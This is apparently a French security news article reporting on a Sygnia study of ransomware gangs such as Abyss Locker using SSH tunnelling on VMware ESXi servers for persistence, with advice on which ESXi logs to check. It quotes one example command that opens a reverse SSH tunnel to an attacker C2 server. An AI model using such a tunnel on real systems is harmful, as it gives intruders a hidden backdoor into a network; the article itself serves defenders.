VMware ESXi : le tunneling SSH utilisé par les ransomwares pour garder un accès persistant !

Les groupes de ransomware poursuivent leurs attaques contre les hyperviseurs VMware ESXi en exploitant le service SSH pour établir un accès persistant et discret à l'infrastructure compromise.

Ce n'est pas un secret : les serveurs VMware ESXi sont une cible prioritaire lors des attaques opérées par les gangs de ransomware. Ces serveurs présentent un intérêt particulier, car ils hébergent un ensemble de machines virtuelles. Cela permet aux attaquants de frapper fort puisque la compromission de l'infrastructure virtualisée mène au chiffrement des machines virtuelles et donc des données de l'entreprise.



Un nouveau rapport publié par la société de cybersécurité Sygnia met en avant l'utilisation du tunneling SSH pour se connecter aux hôtes VMware ESXi compromis.

Une porte dérobée via SSH

Selon Sygnia, les attaquants abusent de la fonctionnalité SSH intégrée à ESXi pour assurer leur persistance, se déplacer latéralement et déployer leur ransomware. Le gang de ransomware Abyss Locker serait notamment adepte de cette technique.

« Une fois sur l’appareil, la mise en place d’un tunnel est une tâche simple grâce aux fonctionnalités natives de SSH ou en utilisant d’autres outils similaires », explique Sygnia. L'accès SSH est désactivé par défaut sur VMware ESXi, ce qui n'empêche pas les attaquants d'ajuster la configuration à leur avantage.

Par exemple, une commande telle que celle présentée ci-dessous permet de mettre en place un transfert de port à distance vers le serveur C2 des attaquants. Ainsi, elle va ouvrir un tunnel SSH permettant aux attaquants d'accéder aux systèmes internes via le serveur C2.

ssh –fN -R 127.0.0.1:<SOCKS port> <user>@<C2 IP address>"Comme les appliances ESXi sont résilientes et s'arrêtent rarement de manière inattendue, ce tunnel sert de porte dérobée semi-persistante au sein du réseau.", précisent les chercheurs en sécurité.

Il est à noter que l'accès initial à ces hôtes VMware ESXi est effectué grâce à l'exploitation de failles de sécurité connues et l'utilisation d'identifiants administrateur compromis.

Les lacunes des journaux d’événements

Pour détecter ces intrusions, les administrateurs systèmes et les équipes de sécurité peuvent s'appuyer sur les logs de VMware ESXi. Contrairement à d’autres systèmes où les journaux sont consolidés dans un fichier unique, ESXi disperse les logs dans plusieurs fichiers distincts, ce qui complique la traçabilité des activités suspectes.

Les chercheurs de Sygnia recommandent d’examiner quatre fichiers de logs principaux pour identifier des événements suspects liés au service SSH et aux ransomwares :

- /var/log/shell.log : enregistre l’exécution des commandes dans l’ESXi Shell

- /var/log/hostd.log : suit les activités d'administration et l’authentification des utilisateurs

- /var/log/auth.log : enregistre les tentatives de connexion et les événements d’authentification

- /var/log/vobd.log : stocke les événements système et de sécurité

De plus, les fichiers hostd.log et vobd.log peuvent révéler des modifications des règles de pare-feu, souvent altérées pour permettre un accès SSH persistant.

Toutefois, les cybercriminels savent très bien que cette activité laisse des traces dans les journaux. C'est pour cette raison qu'ils prennent des mesures pour les effacer : ils suppriment des logs, modifient les horodatages ou tronquent les fichiers afin de perturber l'analyse des journaux.

Il est recommandé aux entreprises de centraliser les logs ESXi dans un système SIEM ou un puits de logs (comme Graylog, par exemple).